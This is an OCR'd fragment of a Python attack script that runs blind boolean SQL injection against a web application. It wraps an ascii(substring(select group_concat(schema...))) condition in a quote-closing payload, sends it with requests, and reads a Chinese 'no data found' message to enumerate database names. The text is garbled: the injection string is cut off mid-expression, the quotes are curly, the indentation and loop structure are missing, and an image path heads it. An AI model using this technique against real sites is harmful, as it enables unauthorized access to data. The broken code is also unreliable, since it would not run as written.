
session = requests.Session()
closed_sql=’\”and({inject})and\”%\”=\”‘
inject_sql= closed_sql.format(inject=”
(ascii(substring((select(group_concat(schema_
inject_sql= inject_sql.format(i=i)
inject_url=url.replace(“@”,str(len(inject_sql)))
inject_url=inject_url.replace(“*”,inject_sql)
r = session.get(inject_url)
r.encoding = ‘utf-8’
if(“未找到符合條件的資料” in r.text):
all_valid_database = i
print(all_valid_database)
break
print(“parsing finish,take a break”)